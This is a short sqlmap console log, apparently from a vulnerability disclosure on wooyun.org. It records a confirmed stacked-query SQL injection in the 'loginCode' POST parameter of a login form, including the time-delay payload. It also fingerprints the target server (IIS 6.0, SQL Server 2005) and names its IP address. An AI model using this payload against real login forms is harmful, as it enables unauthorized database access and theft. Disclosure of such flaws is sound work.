 管理员: C:\Windows\system32\cmd.exe
[11:20:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:20:14] [INFO] testing connection to the target URL
[11:20:14] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[11:20:14] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginCode (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=login&loginCode=admin=';WAITFOR DELAY '0:0:5'--&pwd=123
---
[11:20:14] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:20:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:20:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:20:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.164.205.187'
[*] shutting down at 11:20:14
www.wooyun.org